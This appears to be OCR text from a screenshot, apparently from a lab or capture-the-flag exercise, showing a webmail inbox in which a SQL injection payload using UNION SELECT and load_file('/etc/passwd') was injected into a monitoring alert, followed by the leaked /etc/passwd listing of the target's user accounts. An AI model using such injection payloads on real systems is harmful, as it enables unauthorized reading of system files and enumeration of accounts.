 INBOX (6)
INBOX.Drafts
INBOX.Sent
INBOX.Trash (Pu
" UNION SELECT NULL,NULL,load_file("/etc/passwd"),NULL-- - is down. Please check the
report below for more information.
ID, Host, Date Time, Status
,,"root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin
admin:x:1000:1000::/home/admin:/bin/bash
saslauth:x:997:76:Saslauthd user:/run/saslauthd:/sbin/nologin
dovecot:x:97:97:Dovecot IMAP server:/usr/libexec/dovecot:/sbin/nologin
dovenull:x:996:994:Dovecot's unauthorized user:/usr/libexec/dovecot:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
otis:x:1001:1001::/home/otis:/sbin/nologin
nicholas:x:1002:1002::/home/nicholas:/bin/bash
elliot:x:1003:1003::/home/elliot:/bin/bash
tss:x:59:59:Account used by the trousers package to sandbox the tcsd
daemon:/dev/null:/sbin/nologin
dockerroot:x:995:993:Docker User:/var/lib/docker:/sbin/nologin
monitor:x:1004:1004::/home/monitor:/bin/bash
",